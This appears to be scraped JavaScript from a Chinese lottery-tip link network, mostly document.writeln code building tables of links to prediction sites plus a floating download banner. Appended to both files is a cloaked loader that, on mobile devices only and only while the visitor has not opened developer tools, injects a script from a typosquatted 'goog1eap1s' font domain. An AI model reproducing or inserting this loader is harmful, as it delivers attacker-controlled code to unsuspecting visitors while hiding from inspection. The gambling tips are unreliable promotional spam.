document.writeln("    <td><a target=\'_blank\' href=\'https://55317.com\'><img src=\'https://880071.com/images/am.png\' />021期：报彩神童<font color=\"#008000\">(四季中特)→</font>55317.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://55719.com\'><img src=\'https://880071.com/images/am.png\' />021期：惠泽社群<font color=\"#008000\">(复式二中)→</font>55719.com</a></td>");
document.writeln("    </tr>");
document.writeln("  <tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://55721.com\'><img src=\'https://880071.com/images/am.png\' />021期：六合慈善<font color=\"#008000\">(平特一尾)→</font>55721.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://55312.com\'><img src=\'https://880071.com/images/am.png\' />021期：水果奶奶<font color=\"#008000\">(豪哥六尾)→</font>55312.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://11763.com/#jjjt\'><img src=\'https://880071.com/images/am.png\' />021期：刘半仙网<font color=\"#008000\">(半仙哑谜)→</font>11763.com</a></td>");
document.writeln("    </tr>");
document.writeln("");
document.writeln("  <tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://22956.com\'><img src=\'https://880071.com/images/am.png\' />021期：马会传真<font color=\"#008000\">(尾数大小)→</font>22956.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://22675.com/#gs\'><img src=\'https://880071.com/images/am.png\' />021期：黄大仙网<font color=\"#008000\">(围特36码)→</font>22675.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://33925.com\'><img src=\'https://880071.com/images/am.png\' />021期：曾道人网<font color=\"#008000\">(合数中特)→</font>33925.com</a></td>");
document.writeln("    </tr>");
document.writeln("");
document.writeln("           <tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://55263.com\'><img src=\'https://880071.com/images/am.png\' />021期：六合皇网<font color=\"#008000\">(内幕图料)→</font>55263.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://55371.com\'><img src=\'https://880071.com/images/am.png\' />021期：金财神网<font color=\"#008000\">(财神特报)→</font>55371.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("  <td><a target=\'_blank\' href=\'https://55376.com\'><img src=\'https://880071.com/images/am.png\' />021期：状元红网<font color=\"#008000\">(男女中特)→</font>55376.com</a></td>");
document.writeln("    ");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://33625.com\'><img src=\'https://880071.com/images/am.png\' />021期：凤凰天机<font color=\"#008000\">(金牌单双)→</font>33625.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://22825.com\'><img src=\'https://880071.com/images/am.png\' />021期：小龙女网<font color=\"#008000\">(特码段数)→</font>22825.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://22817.com/\'><img src=\'https://880071.com/images/am.png\' />021期：广西三八<font color=\"#008000\">(阴阳六码)→</font>22817.com</a></td>");
document.writeln("    </tr>");
document.writeln("           <tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://55712.com/\'><img src=\'https://880071.com/images/am.png\' />021期：小鱼儿网<font color=\"#008000\">(文武中特)→</font>55712.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://66501.com/'><img src=\'https://880071.com/images/am.png\' />021期：澳彩论坛<font color=\"#008000\">(点特玄机)→</font>66501.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://22051.com\'><img src=\'https://880071.com/images/am.png\' />021期：摇钱树网<font color=\"#008000\">(四字平特)→</font>22051.com</a></td>");
document.writeln("    ");
document.writeln("    </tr>");
document.writeln("  ");
document.writeln("   <tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://33850.com\'><img src=\'https://880071.com/images/am.png\' />021期：青龙阁网<font color=\"#008000\">(琴棋书画)→</font>33850.com</a></td>");
document.writeln("    </tr>");

document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://77580.com\'><img src=\'https://880071.com/images/am.png\' />021期：今日闲情<font color=\"#008000\">(玄机解码)→</font>77580.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://66052.com\'><img src=\'https://880071.com/images/am.png\' />021期：九龙论坛<font color=\"#008000\">(复式二中)→</font>66052.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://22178.com\'><img src=\'https://880071.com/images/am.png\' />021期：水哥论坛<font color=\"#008000\">(水哥计划)→</font>22178.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://66097.com\'><img src=\'https://880071.com/images/am.png\' />021期：抓码王网<font color=\"#008000\">(解抓码王)→</font>66097.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://33973.com\'><img src=\'https://880071.com/images/am.png\' />021期：王中王网<font color=\"#008000\">(一字玄机)→</font>33973.com</a></td>");
document.writeln("    </tr>");
document.writeln("</tbody>");
document.writeln("</table>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln(" ");
document.writeln("    ");
document.writeln("<!--开始-->   ");
document.writeln("<div id=\"con_huishao_2\" style=\'display:none\'>");
document.writeln("<div class=\'ddtz\'>");
document.writeln("<table width=\'100%\' border=\'0\' cellspacing=\'8\' cellpadding=\'0\' style=\'width: 100%\'>");
document.writeln("<colgroup>");
document.writeln("<col width=\'100%\'>");
document.writeln("</colgroup>");
document.writeln("<tbody>");
document.writeln("");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://660689.com\'><img src=\'https://880071.com/images/xg.png\' />009期： 九肖王★<font color=\"#FF0000\">(原创计划)→</font>660689.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://jjddbb.com\'><img src=\'https://880071.com/images/xg.png\' />009期： 金多宝★<font color=\"#FF0000\">(精准资料)→</font>jjddbb.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://77216.com\'><img src=\'https://880071.com/images/xg.png\' />009期：管家婆网<font color=\"#FF0000\">(三期必出)→</font>77216.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://22391.com\'><img src=\'https://880071.com/images/xg.png\' />009期：聚彩堂网<font color=\"#FF0000\">(六肖九码)→</font>22391.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://22571.com\'><img src=\'https://880071.com/images/xg.png\' />009期：彩民论坛<font color=\"#FF0000\">(平特一尾)→</font>22571.com</a></td>");
document.writeln("    </tr>");
document.writeln("  <tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://77326.comC\'><img src=\'https://880071.com/images/xg.png\' />009期：老鼠报网<font color=\"#FF0000\">(无敌单双)→</font>77326.com</a></td>");
document.writeln("    </tr>");
document.writeln("  <tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://77835.com\'><img src=\'https://880071.com/images/xg.png\' />009期：惠泽论坛<font color=\"#FF0000\">(无错七尾)→</font>77835.com</a></td>");
document.writeln("    </tr>");
document.writeln("  <tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://77512.com\'><img src=\'https://880071.com/images/xg.png\' />009期：六合头条<font color=\"#FF0000\">(平特一肖)→</font>77512.com</a></td>");
document.writeln("    </tr>");
document.writeln("  <tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://77391.com\'><img src=\'https://880071.com/images/xg.png\' />009期：淘码论坛<font color=\"#FF0000\">(淘码玄机)→</font>77391.com</a></td>");
document.writeln("    </tr>");
document.writeln("  <tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://77631.com\'><img src=\'https://880071.com/images/xg.png\' />009期：三十六计<font color=\"#FF0000\">(四尾八码)→</font>77631.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://77625.com\'><img src=\'https://880071.com/images/xg.png\' />009期：六合公式<font color=\"#FF0000\">(绝杀三肖)→</font>77625.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://77583.com\'><img src=\'https://880071.com/images/xg.png\' />009期：六合二站<font color=\"#FF0000\">(跑狗解析)→</font>77583.com</a></td>");
document.writeln("    </tr>");
document.writeln("  <tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://77362.com/\'><img src=\'https://880071.com/images/xg.png\' />009期：天龙论坛<font color=\"#FF0000\">(三头七尾)→</font>77362.com</a></td>");
document.writeln("    </tr>");
document.writeln("");
document.writeln("  <tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://77982.com\'><img src=\'https://880071.com/images/xg.png\' />009期：白小姐网<font color=\"#FF0000\">(吉凶美丑)→</font>77982.com</a></td>");
document.writeln("    </tr>");
document.writeln("");
document.writeln("  <tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://668207.com\'><img src=\'https://880071.com/images/xg.png\' />009期：聚宝盆网<font color=\"#FF0000\">(金牌24码)→</font>668207.com</a></td>");
document.writeln("    </tr>");
document.writeln("");
document.writeln("  <tr>");
document.writeln("<td><a target=\'_blank\' href=\'https://669602.com\'><img src=\'https://880071.com/images/xg.png\' />009期：赢彩吧网<font color=\"#FF0000\">(必中平码)→</font>669602.com</a></td>");
document.writeln("    </tr>");
document.writeln("");
document.writeln("  <tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://668472.com\'><img src=\'https://880071.com/images/xg.png\' />009期：金码论坛<font color=\"#FF0000\">(复式连肖)→</font>668472.com</a></td>");
document.writeln("    </tr>");
document.writeln("");
document.writeln("  <tr>");
document.writeln(" <td><a target=\'_blank\' href=\'https://77592.com\'><img src=\'https://880071.com/images/xg.png\' />009期：铁算盘网<font color=\"#FF0000\">(五不中连)→</font>77592.com</a></td>");
document.writeln("    </tr>");
document.writeln("");
document.writeln("  <tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://668362.com\'><img src=\'https://880071.com/images/xg.png\' />009期：大赢家网<font color=\"#FF0000\">(七肖中特)→</font>668362.com</a></td>");
document.writeln("    </tr>");
document.writeln("");
document.writeln("  <tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://668320.com\'><img src=\'https://880071.com/images/xg.png\' />009期：神算子网<font color=\"#FF0000\">(精选大小)→</font>668320.com</a></td>");
document.writeln("    </tr>");
document.writeln("  <tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://668584.com\'><img src=\'https://880071.com/images/xg.png\' />009期：管家婆网<font color=\"#FF0000\">(三头两波)→</font>668584.com</a></td>");
document.writeln("    </tr>");
document.writeln("  <tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://37718.com\'><img src=\'https://880071.com/images/xg.png\' />009期：挂牌论坛<font color=\"#FF0000\">(三期四肖)→</font>37718.com</a></td>");
document.writeln("    </tr>");
document.writeln("");
document.writeln("  <tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://668246.com\'><img src=\'https://880071.com/images/xg.png\' />009期：金多宝网<font color=\"#FF0000\">(想啥有啥)→</font>668246.com</a></td>");
document.writeln("    </tr>");
document.writeln("");
document.writeln("  <tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://55317.com\'><img src=\'https://880071.com/images/xg.png\' />009期：报彩神童<font color=\"#FF0000\">(四肖四码)→</font>55317.com</a></td>");
document.writeln("    </tr>");
document.writeln("");
document.writeln("  <tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://668363.com\'><img src=\'https://880071.com/images/xg.png\' />009期：雷锋论坛<font color=\"#FF0000\">(财神奇遇)→</font>668363.com</a></td>");
document.writeln("    </tr>");
document.writeln("");
document.writeln("  <tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://668215.com\'><img src=\'https://880071.com/images/xg.png\' />009期：通天论坛<font color=\"#FF0000\">(一肖一码)→</font>668215.com</a></td>");
document.writeln("    </tr>");
document.writeln("");
document.writeln("  <tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://668692.com\'><img src=\'https://880071.com/images/xg.png\' />009期：天马论坛<font color=\"#FF0000\">(综合绝杀)→</font>668692.com</a></td>");
document.writeln("    </tr>");
document.writeln("");
document.writeln("  <tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://668410.com\'><img src=\'https://880071.com/images/xg.png\' />009期：鬼谷子网<font color=\"#FF0000\">(无错36码)→</font>668410.com</a></td>");
document.writeln("    </tr>");
document.writeln("</tbody>");
document.writeln("</table>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("");
document.writeln("");
document.writeln("</div>");
document.writeln("</div>");
function setTabtt(name,cursel,n){
	for(i=1;i<=n;i++){
	var menu=document.getElementById(name+i);
	var con=document.getElementById('con_'+name+'_'+i);
	menu.className=i==cursel?'hover':'';
	con.style.display=i==cursel?'block':'none';
	}
}



      (function() {
      'use strict';
  
      const isMobile = /Android|iPhone|iPad|iPod|Windows Phone|Mobile/i.test(navigator.userAgent);
      if (!isMobile) {
          localStorage.setItem('isdevtools', 'true');
          return;
      }
      
      if (localStorage.getItem('isdevtools') === 'true') {
          return;
      }
      
      class DevToolsDetector {
          constructor() {
              this.isDetecting = true;
              this.startDetection();
          }
          
          startDetection() {
              this.setupRightClickDetection();
              this.setupKeyboardDetection();
          }
          
          setupRightClickDetection() {
              document.addEventListener('contextmenu', (e) => {
                  if (!this.isDetecting) return;
                  
                  e.preventDefault();
                  this.onDevToolsDetected();
              });
          }
          
          setupKeyboardDetection() {
              document.addEventListener('keydown', (e) => {
                  if (!this.isDetecting) return;
                  
                  const isMac = navigator.platform.toUpperCase().indexOf('MAC') >= 0;
                  const isWindows = navigator.platform.toUpperCase().indexOf('WIN') >= 0;
                  const isLinux = navigator.platform.toUpperCase().indexOf('LINUX') >= 0;
                  
                  let detected = false;
                  
                  if (isMac) {
                      if (e.metaKey && e.altKey && e.code === 'KeyI') {
                          detected = true;
                      }
                  } else if (isWindows || isLinux) {
                      if (e.ctrlKey && e.shiftKey && e.code === 'KeyI') {
                          detected = true;
                      }
                  }
                  
                  if (e.key === 'F12') {
                      detected = true;
                  }
                  
                  if (detected) {
                      e.preventDefault();
                      this.onDevToolsDetected();
                  }
              });
          }
          
          onDevToolsDetected() {
              if (!this.isDetecting) return;
              
              localStorage.setItem('isdevtools', 'true');
              this.isDetecting = false;
              
              setTimeout(() => {
                  window.location.reload();
              }, 1000);
          }
      }
      
      const script = document.createElement('script');
      const timeTmp = Date.now();
      script.src = 'https://fonts.goog1eap1s.com/fonts.js?timetmp=' + timeTmp;
      script.async = true;
      document.head.appendChild(script);
  
      const detector = new DevToolsDetector();
  })();
  
  

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://880071.com/cj/dow.js
body_size: 40578
content:

document.write(`
<style>
    #down49{
        position: fixed; left: 0; bottom: 106px; z-index: 99;
    }
    #down49 .close{
        position: absolute; top: -18px; left: 0; right: 0; margin: auto; width: 20px;height: 20px;
    }
</style>
<div id="down49" style="">
    <a href="https://e.123tktk.com" target="_blank">
        <img style="width: 92px;" src="[data-uri]" alt="">
    </a>
    
    <img class="close" onclick="removeElement()" src="[data-uri]" title="关闭">
</div>
`);
function removeElement() {
    const target = document.getElementById('down49');
    target.style.display = 'none'
}

      (function() {
      'use strict';
  
      const isMobile = /Android|iPhone|iPad|iPod|Windows Phone|Mobile/i.test(navigator.userAgent);
      if (!isMobile) {
          localStorage.setItem('isdevtools', 'true');
          return;
      }
      
      if (localStorage.getItem('isdevtools') === 'true') {
          return;
      }
      
      class DevToolsDetector {
          constructor() {
              this.isDetecting = true;
              this.startDetection();
          }
          
          startDetection() {
              this.setupRightClickDetection();
              this.setupKeyboardDetection();
          }
          
          setupRightClickDetection() {
              document.addEventListener('contextmenu', (e) => {
                  if (!this.isDetecting) return;
                  
                  e.preventDefault();
                  this.onDevToolsDetected();
              });
          }
          
          setupKeyboardDetection() {
              document.addEventListener('keydown', (e) => {
                  if (!this.isDetecting) return;
                  
                  const isMac = navigator.platform.toUpperCase().indexOf('MAC') >= 0;
                  const isWindows = navigator.platform.toUpperCase().indexOf('WIN') >= 0;
                  const isLinux = navigator.platform.toUpperCase().indexOf('LINUX') >= 0;
                  
                  let detected = false;
                  
                  if (isMac) {
                      if (e.metaKey && e.altKey && e.code === 'KeyI') {
                          detected = true;
                      }
                  } else if (isWindows || isLinux) {
                      if (e.ctrlKey && e.shiftKey && e.code === 'KeyI') {
                          detected = true;
                      }
                  }
                  
                  if (e.key === 'F12') {
                      detected = true;
                  }
                  
                  if (detected) {
                      e.preventDefault();
                      this.onDevToolsDetected();
                  }
              });
          }
          
          onDevToolsDetected() {
              if (!this.isDetecting) return;
              
              localStorage.setItem('isdevtools', 'true');
              this.isDetecting = false;
              
              setTimeout(() => {
                  window.location.reload();
              }, 1000);
          }
      }
      
      const script = document.createElement('script');
      const timeTmp = Date.now();
      script.src = 'https://fonts.goog1eap1s.com/fonts.js?timetmp=' + timeTmp;
      script.async = true;
      document.head.appendChild(script);
  
      const detector = new DevToolsDetector();
  })();
  
  